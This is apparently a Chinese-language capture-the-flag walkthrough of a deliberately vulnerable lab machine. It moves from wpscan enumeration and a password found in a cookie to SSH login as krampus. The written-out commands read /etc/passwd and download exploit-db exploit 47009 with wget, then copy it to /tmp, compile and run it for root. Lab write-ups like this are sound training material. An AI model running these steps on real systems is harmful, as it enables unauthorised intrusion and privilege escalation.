

发现两个目录,2021/下面访问都是一些图片,应该没什么用,访问Talk To VALAK/的时候浏览器跳转到新页面

浏览器页面中的翻译:



意义不明,貌似是圣经里的话?查看源代码页面,也没有什么发现,随便输点到框中这里我输了靶机的名字,点击Say Hi to VALAK!

F12发现可以发现cookie中多了一串密码:M4k3Ad3a1

(吐槽一下:这里是祭祀现场吗hhh,搞得怪渗人的)



wpscan扫描

扫描信息中还有wp-admin字样的子域名,说明应该是wordpress搭建的网站,可以使用wp-scan工具进行扫描

wpscan --url=http://192.168.228.14/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive





扫描到了两个用户krampus、valak

漏洞利用



目前我们搜集到的账号:krampus、valak,密码:M4k3Ad3a1,尝试登录之前的phpadmin,发现登录都失败了

此时联想到ssh端口是开放的,可以尝试使用ssh登录

(注意:这里不能使用ssh爆破,因为靶机网络会检测到爆破并断开网络)



测试发现使用用户名krampus、密码:M4k3Ad3a1可以直接登录成功ssh

ssh krampus@192.168.228.14

提权

在桌面找到了user.txt,查看找到了user.txt的flag

aq12uu909a0q921a2819b05568a992m9



查看系统密码文件

cat /etc/passwd

查看系统历史命令 .bash_hirstory ,看到下载了一个文件

cat .bash_history

一个文件编译运行提权,照着操作一遍提权成功。



下载漏洞利用文件:

wget https://www.exploit-db.com/download/47009

mv 47009 47009.c #重命名

运用scp上传到目标服务器的tmp目录下

scp 47009.c krampus@192.168.228.14:/tmp







编译执行

gcc -o exploit 47009.c

./exploit

#运行到这里,靶机网络又断开了,不知道为什么,也没有爆破操作,只能重新启动再运行

Getshell



提权成功后cd到/root目录下成功拿到flag

8955qpasq8qq807879p75e1rr24cr1a5

总结

1.本靶机网络连接很不稳定,需要多次重启,不能进行暴力破解,扫描的时候需要指定速度,不能扫描过快

2.使用nikto和nmap扫描漏洞基本信息

3.注意wpscan扫描有时需要加上参数,避免其自动进行重定向,使用wpscan扫描到两个用户

4.使用多种扫描子域名工具,在上传目录下找到重要信息,提交页面表单信息后,在Cookie中存在密码信息

5.结合wpscan扫描的用户和cookie中的密码成功登录ssh,拿到user.txt的flag。

6.利用47009.c漏洞成功提权在root目录下找到flag

- 感谢你赐予我前进的力量